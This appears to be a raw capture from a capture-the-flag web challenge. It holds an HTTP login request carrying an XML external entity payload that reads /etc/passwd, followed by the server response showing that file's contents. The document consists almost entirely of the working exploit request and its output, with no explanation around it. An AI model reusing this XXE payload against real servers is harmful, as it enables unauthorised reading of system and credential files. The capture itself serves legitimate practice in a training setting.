 POST /doLogin.php HTTP/1.1
Host: 3ea6230f-d8e4-44da-be40-42b0bc3c3ed9.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 156
Origin: http://3ea6230f-d8e4-44da-be40-42b0bc3c3ed9.node3.buuoj.cn
Connection: close
Referer: http://3ea6230f-d8e4-44da-be40-42b0bc3c3ed9.node3.buuoj.cn/
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY f SYSTEM "file:///etc/passwd">
]>
<user><username>&f;</username><password>admin</password></user>
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 12 Feb 2021 07:20:22 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 968
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</msg></result>